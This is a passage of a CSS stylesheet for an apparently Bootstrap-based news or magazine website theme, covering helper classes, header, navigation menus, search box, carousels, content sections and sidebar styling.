		font-size: 10px!important;
	}
	.text-sm {
		font-size: 11px!important;
	}
	.text-md {
		font-size: 12px!important;
	}
	.text-lg {
		font-size: 16px!important;
	}
	
	/* --- alert --- */
	.alert i {
		margin-right: 10px;
	}
	
	/* --- fixed menu --- */
	.menu-fixed {
		position: fixed!important;
		z-index: 1001!important;
		top: 0;
		width: 100%!important;
		left: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.5);
	}
	
	.loaded-content section {
		display: none;
	}
	
	/* --- helpers --- */
	.no-bold {
		font-weight: normal!important;
	}
	.no-float {
		float: none!important;
	}
	.no-margin {
		margin: 0!important;
	}
	.no-margin-left {
		margin-left: 0!important;
	}
	.no-margin-right {
		margin-right: 0!important;
	}
	.no-margin-top {
		margin-top: 0!important;
	}
	.no-margin-bottom {
		margin-bottom: 0!important;
	}
	.no-padding {
		padding: 0!important;
	}
	.no-padding-left {
		padding-left: 0!important;
	}
	.no-padding-right {
		padding-right: 0!important;
	}
	.no-padding-top {
		padding-top: 0!important;
	}
	.no-padding-bottom {
		padding-bottom: 0!important;
	}
	.no-display {
		display: none;
	}
	.no-shadow {
		box-shadow: none!important;
		-webkit-box-shadow: none!important;
	}
	.no-border {
		border: 0!important;
	}
	.no-border-top {
		border-bottom: 0!important;
	}
	.no-border-bottom {
		border-bottom: 0!important;
	}
	.no-border-radius {
		-webkit-border-radius: 0px!important;
		-moz-border-radius: 0px!important;
		border-radius: 0px!important;
	}
	
	/* --- pagination--- */
	.pagination {
		border: 0;
		padding: 0;
		border-radius: 0;
	}
	.pagination li a, 
	.pagination > .disabled > span, 
	.pagination > .disabled > span:hover, 
	.pagination > .disabled > span:focus, 
	.pagination > .disabled > a, 
	.pagination > .disabled > a:hover, 
	.pagination > .disabled > a:focus {
		color: #fff;
		border-radius: 0!important;
		margin-right: 10px;
		font-weight: bold;
		border-color: #3498db;
		background:  #3498db;
	}
	.pagination li a:hover, 
	.pagination li a:focus, 
	.pagination li.active a, 
	.pagination li.active a:hover {
		background: #2b2b2b;
		border-color: #2b2b2b;
		color: #fff;
	}
	.pager li a {
		border-color: #3498db;
		color: #3498db;
	}
	.pager li a:hover {
		background-color: #3498db;
		color: #FFF;
	}
	
	.page-header i {
		margin-right: 10px;
	}
	
	.alert .page-header {
		border-color: rgba(0,0,0, 0.05);
	}
	
	.lead {
		font-size: 16px;
		line-height: 18px;
	}
	
	.full-width {
		width: 100%;
	}
	
	/* --- table --- */
	.table > thead > tr > th {
		border-bottom: 0;
		padding: 15px 5px;
	}
	.table > thead > tr > th, 
	.table > tbody > tr > th, 
	.table > tfoot > tr > th, 
	.table > thead > tr > td, 
	.table > tbody > tr > td, 
	.table > tfoot > tr > td {
		vertical-align: middle;
	}
	
	/* --- default tab --- */
	.default-tab .nav-tabs {
		border-color: rgba(0,0,0, 0.07);
	}
	.default-tab .nav-tabs > li  {
		padding: 0!important;
		border: 0!important;
	}
	.default-tab .nav-tabs > li > a {
		border: 0!important;
		color: rgba(0,0,0, 0.3);
		font-weight: bold;
		padding: 15px 20px;
	}
	.default-tab .nav-tabs > li > a i {
		margin-right: 5px;
	}
	.default-tab .tab-content {
		padding: 20px 0;
	}
	.default-tab > .nav-tabs > li.active > a,
	.default-tab > .nav-tabs > li > a:hover {
		color: rgba(0,0,0, 0.5);
		border-color: rgba(0,0,0, 0.07);
		background-color: rgba(0,0,0, 0.02);
	}
	
	/* --- modal --- */
	.modal {
		overflow: hidden;
	}
	.modal-header{
		background-color: #f6f6f6;
		box-shadow: 0 1px 0 #fff, inset 0 1px 0 #fff;
		border-radius: 3px 3px 0 0;
		padding: 15px 20px;
		line-height: 30px;
	}
	.modal-header .close {
		margin: 0;
	}
	.modal-title {
		color: #595959;
		text-shadow: 1px 1px 1px rgba(255,255,255,1);
		font-size: 17px!important;
		font-family: Calibri, sans-serif;
		font-weight: 700!important;
	}
	.modal-title i {
		margin-right: 5px;
	}
	.modal-body.modal-padding {
		padding: 23px;
	}
	.modal-body .social-login {
		padding: 0 0 0 15px;
	}
	.modal-body .social-login ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.modal-body .social-login ul li {
		margin-bottom: 5px;
	}
	.modal-body .social-login ul li a{
		color: #FFF;
		text-align: left;
	}
	.modal-body .social-login .btn:hover {
		border: 1px solid rgba(0,0,0, 0.4);
	}
	.modal-body .social-login .btn i {
		margin-right: 10px;
		display: inline-block;
		width: 10px;
	}
	.modal-body .control-group {
		margin-bottom: 10px;
	}
	.modal-body .control-label {
		color: #7d7d7d;
	}
	.modal-body h5 {
		font-size: 17px;
		color: #828282;
		margin-bottom: 15px;
	}
	.modal-body {
		background: #FFF;
		border-bottom: 0;
	}
	.modal-body form.separated {	
		padding-bottom: 10px;
	}
	.modal-content {
		box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.5);
	}
	.modal-footer {
		background: #f6f6f6;
		border-top: 1px solid #dddddd!important;
		margin: 0;
		padding: 15px 20px;
		-webkit-box-shadow: inset 0 1px 0 0 #FFF;
		-webkit-border-bottom-right-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomright: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	
	/* --- inputs --- */
	.form-inverse.form-control {
		background: #1b1b1b!important;
		color: #7e7e7e!important;
	}
	.form-control {	
		background: #fbfbfb;
		font-size: 14px;
		height: auto;
		padding: 11px 18px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
		-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
		border: 1px solid #d2d2d2;
		box-shadow: 0px 1px 0px 0px #FFF; 
	}
	.form-control:focus {	
		border: 1px solid #aeaeae;
		background: #FFF;
		-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
		box-shadow: inset 0 1px 2px rgba(0,0,0,0.05)
	}
	
	/* --- checkbox --- */
	.checkbox label {
		display: inline-block;
		cursor: pointer;
		position: relative;
		padding-left: 30px;
		margin-right: 15px;
		font-size: 13px;
		color: #777a80;
		transition: border 0.2s linear 0s,color 0.2s linear 0s;
	}
	.checkbox label:before {
		content: "";
		display: inline-block;
		width: 20px;
		height: 20px;
		position: absolute;
		left: 0px;
		top: 0px;
		background-color: #fff;
		border: 1px solid #c2c6cb;
		transition: color 0.2s linear 0s;
	}
	.checkbox label::after {
		display: inline-block;
		height: 20px;
		position: absolute;
		left: 3.6px;
		top: 3px;  
		font-size:12px;  
		transition: color 0.2s linear 0s;
	}
	.checkbox  input[type=checkbox] {
		display: none;
	}
	.checkbox input[type=checkbox]:checked + label::after  {
		font-family: 'FontAwesome';
		content: "\F00C";
	}
	.checkbox input[type=checkbox]:checked + label {
		color: #4d5056;
		padding-top: 2px;
	}
	.checkbox input[type=checkbox]+ label {
		padding-top: 2px;
	}
	
	/* --- breadcrumb --- */
	.breadcrumb {
		background: #f5f5f5;
		border-radius: 0;
		margin: 0 0 15px 0;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
		padding: 15px;
	}
	.breadcrumb > li + li.pull-right:before { 
		content: "";
		display: none;
	}
	.breadcrumb > li.pull-right {
		margin-top: -7px;
	}
	
	/* --- blockquote --- */
	blockquote, 
	.blockquote-reverse {
		border-width: 3px;
		font-size: 13px;
	}
	blockquote footer {
		background-color: #FFF;
		border-top: 0;
		line-height: auto;
		padding: 10px 15px;
		text-align: left;
		width: auto;
	}
	.blockquote-reverse footer {
		text-align: right!important;
	}
	
	.dispaly-inline-block {
		display: inline-block;
	}
	
	/* --- margin --- */
	.margin-5 {
		margin: 5px!important;
	}
	.margin-10 {
		margin: 10px!important;
	}
	.margin-15 {
		margin: 15px!important;
	}
	.margin-20 {
		margin: 20px!important;
	}
	.margin-30 {
		margin: 30px!important
	}
	
	/* top */
	.margin-top-5 {
		margin-top: 5px!important;
	}
	.margin-top-10 {
		margin-top: 10px!important;
	}
	.margin-top-15 {
		margin-top: 15px!important;
	}
	.margin-top-20 {
		margin-top: 20px!important;
	}
	.margin-top-30 {
		margin-top: 30px!important;
	}
	/* bottom */
	.margin-bottom-5 {
		margin-bottom: 5px!important;
	}
	.margin-bottom-10 {
		margin-bottom: 10px!important;
	}
	.margin-bottom-15 {
		margin-bottom: 15px!important;
	}
	.margin-bottom-20 {
		margin-bottom: 20px!important;
	}
	.margin-bottom-30 {
		margin-bottom: 30px!important;
	}
	/* left */
	.margin-left-5 {
		margin-left: 5px!important;
	}
	.margin-left-10 {
		margin-left: 10px!important;
	}
	.margin-left-15 {
		margin-left: 15px!important;
	}
	.margin-left-20 {
		margin-left: 20px!important;
	}
	.margin-left-30 {
		margin-left: 30px!important;
	}
	/* right */
	.margin-right-5 {
		margin-right: 5px!important;
	}
	.margin-right-10 {
		margin-right: 10px!important;
	}
	.margin-right-15 {
		margin-right: 15px!important;
	}
	.margin-right-20 {
		margin-right: 20px!important;
	}
	.margin-right-30 {
		margin-right: 30px!important;
	}
	
	/* --- padding --- */
	.padding-5 {
		padding: 5px!important;
	}
	.padding-10 {
		padding: 10px!important;
	}
	.padding-15 {
		padding: 15px!important;
	}
	.padding-20 {
		padding: 20px!important;
	}
	.padding-25 {
		padding: 25px!important;
	}
	.padding-30 {
		padding: 30px!important;
	}
	.padding-10-15 {
		padding: 10px 15px!important;
	}
	/* top */
	.padding-top-5 {
		padding-top: 5px!important;
	}
	.padding-top-10 {
		padding-top: 10px!important;
	}
	.padding-top-15 {
		padding-top: 15px!important;
	}
	.padding-top-20 {
		padding-top: 20px!important;
	}
	.padding-top-25 {
		padding-top: 25px!important;
	}
	.padding-top-30 {
		padding-top: 30px!important;
	}
	/* bottom */
	.padding-bottom-5 {
		padding-bottom: 5px!important;
	}
	.padding-bottom-10 {
		padding-bottom: 10px!important;
	}
	.padding-bottom-15 {
		padding-bottom: 15px!important;
	}
	.padding-bottom-20 {
		padding-bottom: 20px!important;
	}
	.padding-bottom-25 {
		padding-bottom: 25px!important;
	}
	.padding-bottom-30 {
		padding-bottom: 30px!important;
	}
	/* left */
	.padding-left-5 {
		padding-left: 5px!important;
	}
	.padding-left-10 {
		padding-left: 10px!important;
	}
	.padding-left-15 {
		padding-left: 15px!important;
	}
	.padding-left-20 {
		padding-left: 20px!important;
	}
	.padding-left-25 {
		padding-left: 25px!important;
	}
	.padding-left-30 {
		padding-left: 30px!important;
	}
	/* right */
	.padding-right-5 {
		padding-right: 5px!important;
	}
	.padding-right-10 {
		padding-right: 10px!important;
	}
	.padding-right-15 {
		padding-right: 15px!important;
	}
	.padding-right-20 {
		padding-right: 20px!important;
	}
	.padding-right-25 {
		padding-right: 25px!important;
	}
	.padding-right-30 {
		padding-right: 30px!important;
	}
	
	.facebook-like-box {	
		overflow: hidden;
	}
	
	/* --- clearfix --- */
	.header:after, 
	.header:before, 
	nav:after, 
	#bx-tabs:after, 
	#bx-tabs:before, 
	nav:before, 
	section:after,
	section:before, 
	form:after, form:before, 
	.box li:before, 
	.box li:after, 
	.section-title:after,
	.section-title:before, 
	.section-categories:before, 
	.section-categories:after, 
	#wrapper:before, 
	#wrapper:after, 
	.bxslider-wrapper:after, 
	.bxslider-wrapper:before, 
	section .title:after,
	section .title:before,
	.page-header:after,
	.page-header:before {
		 display: table; 
		 content: " ";
	}
	.header:after, 
	.header:before,
	nav:after, 
	section:after, 
	section .title:after, 
	form:after, 
	#bx-tabs:after, 
	.box li:after, 
	.section-title:after, 
	.section-categories:after, 
	#wrapper:after, 
	.bxslider-wrapper:after,
	.page-header:after {
		clear: both;
	}

  /*==========================================================================
	2. Header
  ========================================================================== */
	/* --- header --- */
	.header {
		width: 100%;
		height: 110px;
	}
	.header .container {
		position: relative;
		padding: 0;
	}
	.header .logo i {
		margin-right: 10px;
	}
	.header .logo {
		color: #fff;
		font-size: 40px;
		text-shadow: 1px 1px 3px rgba(0,0,0, 0.2);
		line-height: 90px;
		padding: 7px 0;
		margin-right: 80px;
		font-family: "BebasNeue", sans-serif;
	}
	.header .logo:hover,
	.header .list-inline > li a:hover {
		color: #fff;
	}
	.header .list-inline > li {
		padding-right: 0;
		padding-left: 0;
		padding-top: 10px;
	}
	.advertisement {
		width: 728px;
		height: 90px;
		background: #FFF;
		margin: 25px auto 0 auto;
		-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.05);
		text-align: center;
	}
	.advertisement-sm {
		width: 468px!important;
		height: 60px!important;
		background: transparent;
	}
	.advertisement.bottom {
		margin-bottom: 25px;
	}	
	.advertisement span {
		padding: 5px;
		line-height: 90px;
		color: rgba(0,0,0, 0.3);
		font-size: 15px;
		font-weight: bold;
	}
	
	/* --- categories --- */
	#top {
		width: 100%;
		height: 45px;
		background: #1b1b1b; 
	}
	#top ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	#top ul li {
		float: left;
		padding: 0 1px;
		line-height: 44px;
	}
	#top ul li a {
		padding: 5px 7px;
		color: #939393;
		font-size: 13px;
		font-weight: bold;
		text-shadow: 1px 1px 1px rgba(0,0,0, 0.3);
	}
	#top ul li a.active, 
	#top ul li a:hover {
		color: #FFF;
		padding: 5px 7px;
		background: #272727;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}
	#top .btn-group {
		margin: 0;
	}
	#top  .btn-group  .btn {
		line-height: 33px;
		font-size: 12px;
		padding: 6px 10px;
		font-weight: bold;
		margin-right: 2px;
		color: #FFF;
		border-radius: 0!important;
		-webkit-border-radius: 0!important;
	}
	#top  .btn-group  .btn i {
		margin-right: 10px;
	}
	#top .btn-group  .btn:hover {
		background: rgba(255,255,255, 0.1);
	}
	
	/*===========================
	--- Navigation ----
	=========================== */
	nav {
		width: 100%;
		padding: 0;
		margin: 0;
		box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
		-webkit-box-shadow: inset 0 1px 0 0 rgba(255,255,255, 0.05);
	}
	nav ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	nav ul li {
		float: left;
		padding: 0;
	}
	nav ul li a, nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active {
		font: 15px calibri,sans-serif;
		color: #FFF;
		padding: 14px 12px 18px 12px;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
		text-transform: uppercase;
		display: inline-block;
	}
	nav ul li a:hover, 
	nav ul li a:focus, 
	nav ul li a:active,
	nav ul li.dropdown.open > a,
	nav ul li.active a {
		background-color: rgba(0,0,0, 0.05);
	}
	nav ul li a i {
		font-size: 10px;
		padding: 0 0 0 5px;
		display: inline-block;
	}
	nav ul li.dropdown.open > a {
		position: relative;
		z-index: 998!important;
		-webkit-transition: none!important;
		transition: none!important;
	}
	nav ul li .dropdown-menu {
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.3);
		background: #2a5d9f;
		margin-top: 0;
		padding: 0;
		border-top: 0!important;
		z-index: 998!important;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		min-width: 180px;
	}
	nav ul li .dropdown-menu li a {
		font-weight: normal!important;
		padding: 10px 15px!important;
		font-size: 14px!important;
		color: rgba(0,0,0, 0.76);
		margin: 0!important;
		text-shadow: none;
		text-transform: none;
		background-color: #FFF;
		border-bottom: 1px solid #e7e7e7;
		display: block;
		line-height: initial!important;
	}
	nav ul li .dropdown-menu li a:hover,
	nav ul li .dropdown-menu li.active a, 
	nav ul li .dropdown-menu li a:focus {
		padding: 10px 15px!important;
		background: #F5F5F5!important;
		color: rgba(0,0,0, 0.7)!important;
	}
	nav ul li .dropdown-menu li:last-child a {
		border-bottom: 0px;
	}
	nav ul li .dropdown-menu > li {
		margin: 0;
		padding: 0;
		background: transparent!important;
		border-radius: 3px!important;
	}	
	nav ul li .dropdown-menu.default li {
		width: 100%;
	}
	nav .container {
		position: relative;
	}
	
	/* --- mega menu --- */
	.mega-dropdown {
		position: static!important; 
	}
	.mega-dropdown-menu {
		background: #FFF!important;
		padding: 0px;
		width: 1050px;
		left: 0;
		top: 50px;
		right: auto;
		z-index: 999;
		margin-top: 0!important;
		position: absolute!important;
		border-radius: 0!important;
	} 
	.mega-dropdown-menu:after, 
	.mega-dropdown-menu:before  {
		display: none;
	}
	.mega-dropdown-menu:after {
		border-bottom-color: #2a5d9f!important;
	}
	.mega-dropdown-menu:before {
		display: none;
	}
	.open .mega-dropdown-menu  {
		display: table!important;
	}
	.mega-dropdown-menu > li  {
		float: none;
		display: table-cell;
		box-shadow: 1px 0 0 0 rgba(0,0,0, 0.1);
	}
	.mega-dropdown-menu > li > ul {
		padding: 0;
		margin: 0;
		position: relative;
		display: block;
		min-height: 100%!important;
			border-radius: 0!important;
	}
	.mega-dropdown-menu > li > ul > li {
		list-style: none;
		float: none;
		padding-left: 1px;
	}
	.mega-dropdown-menu > li > ul > li:last-child {
		margin-bottom: 15px;
	}
	.mega-dropdown-menu > li > ul > li > a {
	  display: block;
	  padding: 3px 20px;
	  clear: both;
	  font-weight: normal;
	  line-height: 1.428571429;
	  white-space: normal;
	  border-bottom: 0!important;
	}
	.mega-dropdown-menu > li ul > li i {
		margin: 0;
		padding: 0;
		width: 20px;
	}
	.mega-dropdown-menu > li ul > li > a:hover,
	.mega-dropdown-menu > li ul > li > a:focus {
		text-decoration: none;
		color: #444;
		background-color: #f5f5f5;
	}
	.mega-dropdown-menu .dropdown-header {
		color: #FFF;
		font-size: 14px;
		font-family: calibri,sans-serif;
		padding: 10px 15px;
		text-transform: uppercase;
		text-shadow: 2px 2px 0px rgba(0,0,0, 0.1);		
	}
	.mega-dropdown-menu .dropdown-sub-header {
	  font-size: 14px;
	  font-family: calibri,sans-serif;
	  font-weight: bold;
	  padding: 10px 15px;
	  text-transform: uppercase;
	}
	
	/* --- three level menu --- */
	.dropdown-submenu {
		position: relative;
		padding: 0!important;
	}
	.dropdown-submenu.open a {
		border-radius: 0!important;
		background-color: #f5f5f5;
	 }
	.dropdown-submenu > .dropdown-menu:after,
	.dropdown-submenu > .dropdown-menu:before {
		display: none;
	}
	.dropdown-submenu > .dropdown-menu {	
		display: none!important;
		top: 0;
		left: 0;
		border-radius: 0!important;
		position: relative;
		border: 0;
		box-shadow: none;
	}
	.dropdown-submenu:hover > .dropdown-menu {
		display: initial!important;
		margin: 0!important;
		border-radius: 0!important;
	}
	.dropdown-submenu .dropdown-menu a {
		border-radius: 0 0 0 0!important;
		background-color: #f5f5f5;
		padding-left: 20px!important;
	}
	.dropdown-submenu .dropdown-menu a:hover {
		padding-left: 20px!important;
		background-color: #FFF!important;
	}
	.dropdown-submenu .dropdown-menu a:before {
		content: "\f07e";
		font-family: FontAwesome;
		color: #c3c3c3;
		margin-right: 10px;
	}
	.dropdown-submenu > a:after {
		font-family: FontAwesome;
		content: "\f107";
		font-size: 10px;
		float: right;
		color: #ccc;
		width: 0;
		height: 0;
		margin-top: 5px;
	}
	.dropdown-submenu.pull-left {
		float: none;
	}
	.dropdown-submenu.pull-left > .dropdown-menu {
		left: -100%;
		margin-left: 10px;
		-webkit-border-radius: 0!important;
		-moz-border-radius: 0!important;
		border-radius: 0!important;
	}
	
	/* --- search --- */
	#search  {
		margin-top: 9px;
	}
	#search .btn {
		padding: 5px 10px;
		margin: 0;
	}
	#search input[type=text] {
		color: #FFF!important;
		font: 12px Arial, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 8px 35px 8px 10px;
		border: 0;
		-webkit-box-shadow: none!important; 
		box-shadow: none!important; 
		-webkit-transition: 0.25s;
		transition: 0.25s;
		width: 160px;
		height: auto;
	}
	#search input[type=text]:focus {
		border: 0;
		width: 220px;
		-webkit-transition: 0.25s;
		transition: 0.25s;
	}
	#search button {
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		font-size: 13px;
		background-color: transparent;
	}
	#search ::-webkit-input-placeholder { /* WebKit browsers */
		color:   #fff;
	}
	#search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		color:   #fff;
	}
	#search ::-moz-placeholder { /* Mozilla Firefox 19+ */
		color:    #fff;
	}
	#search :-ms-input-placeholder { /* Internet Explorer 10+ */
		color:    #fff;
	}
	
  /*==========================================================================
	3. Wrapper
  ========================================================================== */
	/* --- fullwidth layout --- */
	.fullwidth {
		background: #FFF;
	}
	.fullwidth #wrapper {
		box-shadow: none;
		-webkit-box-shadow: none;
		padding: 0;
	}
	.fullwidth .bxslider-wrapper {
		margin: 0;
	}
	.fullwidth .leftside {
		width: 730px;
	}
	
	/* --- boxed layout--- */
	.container {
		padding-right: 0;
		padding-left: 0;
		margin-right: auto;
		margin-left: auto;
	}
	#wrapper {
		background: #FFF;
		padding: 15px;
		-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
		box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.14);
	}
	.leftside {
		width: 700px;
		float: left;
	}
	#wrapper .section-categories {
		list-style-type: none;
		margin: 0;
		padding: 0 0 15px 0;
		border-bottom: 1px solid #eee;
	}
	#wrapper .section-categories li:last-child a {
		border-right: 0;
	}
	#wrapper .section-categories li {
		float: left;
		margin: 5px 0 0 0;
	}
	#wrapper .section-categories li a {
		font-weight: bold;
		padding: 5px 13px;
		background: #FFF;
		border-right: 1px solid #eee;
	}
	#wrapper .section-categories li a:hover {
		text-decoration: underline;
	}
	#wrapper .section-categories li a.active {
		color: rgba(0, 0, 0, 0.7)!important;
		text-decoration: underline;
	}
	
	/* ========================================
	Section
	========================================= */
	section {	
		padding: 23px 0;
		border-bottom: 1px solid #eee;
	}
	section .thumbnail {
		border: 0;
		padding: 0;
		box-shadow: 0 0 0 0;
	}
	section p {
		color: #666;
		margin: 10px 0;
		line-height: 17px;
	}
	.thumb {
		position: relative;
	}
	.thumb span {
		position: absolute;
		top: 0px;
		left: 0px;
		color: #FFF;
		font-size: 11px;
		padding: 6px 7px;
		font-weight: bold;
		text-transform: uppercase;
	}
	.thumb.thumb-circle span {
		border-radius: 50%!important;
		bottom: -15px;
		left: 40%;
		top: auto;
		padding: 9px 8px;
		font-size: 12px;
	}
	.thumb .controls {
		position: absolute;
		bottom: 0;
		right: 0;
		background-color: #1b1b1b;
		color: #FFF;
	}
	.thumb .controls a {
		padding: 10px;
		color: #FFF;
		display: inline-block;
	}
	section .title {
		border-bottom: 1px solid #e9e9e9;
		margin-bottom: 15px;
	}
	section .title .headline {
		display: inline-block;
		float: left;
	}
	.comments, .comments:hover {
		float: right;
		background: #2b2b2b;
		padding: 8px 13px;
		color: #FFF!important;
		font-weight: bold;
		position: relative;
		font-size: 13px;
	}
	.comments:after { 
		top: 100%;
		left: 50%; 
		border: solid transparent;
		content: " "; 
		height: 0;
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(43, 43, 43, 0); 
		border-top-color: #2b2b2b; 
		border-width: 5px;
		margin-left: -5px; 
	}
	.media {
		margin-top: 25px;
	}
	.media-heading {
		font: 14px arial;
		font-weight: bold!important;
		line-height:1;
		color: #3b3b3b;
	}
	.media-body .date {
		color: #b2b2b2;
		font-size: 11px;
		display: block;
		margin-top: 5px;
	}
	.media-body > .btn span {
		display: none;
		margin-right: 5px;
	}
	.media-body:hover > .btn span {
		display: initial;
	}
	.media-left img {
		max-width: 40px;
		margin-right: 5px;
	}
	section .details {
		color: #888888;
	}
	section .details i {
		margin-right: 5px;
	}
	section .details span {
		color: #888888;
		margin: 0 5px;
		font-size: 10px;
	}
	section h1 {
		font: 34px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h2 {
		font: 30px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h4 {
		font: 20px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h5 {
		font: 17px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section h6 {
		font: 14px "BebasNeue", sans-serif;
		font-weight: none;
	}
	section .main-title {
		font: 17px arial;
		font-weight: bold!important;
		line-height: 1.1;
	}
	section .main-title a:hover {
		color: rgba(0, 0, 0, 0.7);
	}
	.panel-title {
		font-family: Arial;
		font-size: 13px;
	}
	.panel-title a, .panel-title a:hover, .panel-title a:focus {
		color: #4a4a4a;
	}
	
	/* --- carousel --- */
	.carousel  {
		border-bottom: 4px solid #1b1b1b;
	}
	.carousel .carousel-caption {
		text-align: left;
		padding-bottom: 0px;
		padding-top: 0;
		left: 0;
		width: 100%;
		bottom: 0;
		margin: 0;
	}
	.carousel .carousel-caption h3 {
		background-color: #1b1b1b;
		display: inline-block;
		text-shadow: none;
		color: #FFF;
		padding: 10px 20px;
	}
	.carousel .carousel-caption p {
		padding: 10px 20px;
		background: #1b1b1b;
		text-shadow: none;
		color: #FFF;
		margin: 0;
	}	
	.carousel-indicators {
		margin-left: -40px;
		width: 100%;
		bottom: 0px;
	}
	.carousel-tab .jcarousel {
		position: relative!important;
		overflow: hidden!important;
		padding: 15px;
		width: 100%;
	}
	.carousel-tab .jcarousel li {
		width: 270px;
		display: block;
		float: left!important;
		border: none!important;
		margin-right: 17px!important;
	}
	.jcarousel-pagination {
		position: absolute;
		top: 15px;
		right: 0;
		-webkit-transform: translate(-50%, 0);
		-ms-transform: translate(-50%, 0);
		transform: translate(-50%, 0);
	}
	.jcarousel-pagination a {
		text-decoration: none;
		display: inline-block;
		font-size: 11px;
		height: 10px;
		width: 10px;
		line-height: 10px;
		background: #fff;
		border-radius: 10px;
		text-indent: -9999px;
		margin-right: 7px;
	}
	.jcarousel-pagination a.active {
		background: rgba(0,0,0, 0.5);
	}
	.jcarousel ul {
		width: 20000em!important;
		position: relative!important;
		list-style: none;
	}
	
	/* --- video tab --- */
	.video-tab {
		padding: 10px;
		margin-bottom: 30px;
		background: #2b2b2b;
		position: relative;
	}
	.video-tab .jcarousel {
		position: relative;
		overflow: hidden;
		width: 620px;
	}
	.video-tab .jcarousel img {
		display: block;
	}
	.video-tab ul {
		list-style-type: none;
		padding: 0; 
		margin: 10px 0 0 65px;
	}
	.video-tab ul li {
		margin-right: 15px;
		float: left;
	}
	.video-tab ul li:last-child  {
		margin-right: 0;
	}
	.video-tab ul li img {
		border: 3px solid rgba(0,0,0, 0.3);
		height: 100px;
	}
	.video-tab .left {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		left: 0; 
		top: 10px;
	}
	.video-tab .right {
		color: #FFF;
		text-align: center;
		height: 100px;
		width: 50px;
		background-color: #1e1e1e;
		position: absolute;
		right: 0; 
		top: 10px;
	}
	.video-tab .right i, .video-tab .left i {
		margin-top: 40px;
		font-size: 20px;
	}
	
	.thumbnail img {
		width: 100%!important;
	}
	.thumbnail{
		padding: 0;
		margin-bottom: 0;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1) !important;
		border: 1px solid #d4d4d4;
	}
	a.thumbnail:hover, 
	a.thumbnail:focus, 
	a.thumbnail.active  {
		box-shadow: 0 0 4px 0 rgba(60, 165, 231, 0.6) !important;
		border-color: rgba(60, 165, 231, 0.7);
	}
	img.thumbnail.pull-left {
		margin-right: 10px; 
	}
	.thumbnail iframe {
		width: 100%;
	}
	
	.section-title.dark {
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.dark h3 { 	
		color: #FFF;
		background-color: #1d1d1d;
		border-color: #000;
	}
	.section-title.light {
		background-color: #ededed;
		border-color: #e1e1e1;
	}
	.section-title.light h3 { 	
		color: rgba(0, 0, 0, 0.7) !important;
	}
	.section-title {
		margin: 15px 0 15px 0;
		padding: 0 10px 0 15px;
		list-style-type: none;
		background: #f5f5f5;
		border-bottom: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title li {	
		padding: 0;
		margin: 0;
		float: left;
	}
	.section-title h3 {
		color: #FFF;
		background: #FFF;
		font-weight: 400!important;
		font-family: 'BebasNeue', sans-serif!important;
		font-size: 20px;
		padding: 10px 15px;
		margin-top: 7px;
		border-right: 1px solid #e9e9e9;
		border-left: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title .btn {
		margin-top: 10px;
	}
	.section-title .btn-default {
	}

	/* ========================================
	4. Sidebar
	========================================= */
	.sidebar {
		float: left;
		width: 300px;
		padding: 0;
		margin: 0 0 0 20px;
	}
	.sidebar.left {
		margin: 0 20px 0 0;
	}
	.sidebar-nav .panel {
		box-shadow: none;
		border-radius: 0;
	}
	.sidebar-nav .panel .list-group-item i {
		width: 20px;
	}
	.sidebar-nav  .panel {
		margin: 0!important;
		border: 0!important;
	}
	.sidebar-nav .panel-group {
		border-right: 1px solid rgba(0,0,0, 0.15);
		border-left: 1px solid rgba(0,0,0, 0.15);
		border-bottom: 1px solid rgba(0,0,0, 0.15);
		border-top: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.05);
	}
	.sidebar-nav .panel-heading {
		padding: 0;
	}
	.sidebar-nav .panel-title a { 
		display: block; 
		padding: 12px 10px;
		border-top: 1px solid rgba(0,0,0, 0.09);
		position: relative;
	}
	.sidebar-nav .panel-toggle a:after {
		content: "\f107";
		font-family: FontAwesome;
		position: absolute;
		right: 15px;
		top: 10px;
		color: rgba(0,0,0, 0.4);
	}
	.sidebar-nav .panel-title a:hover, .sidebar-nav .panel-title.active a, .sidebar-nav .panel-title a:focus {
		background: rgba(0,0,0, 0.02);
	}
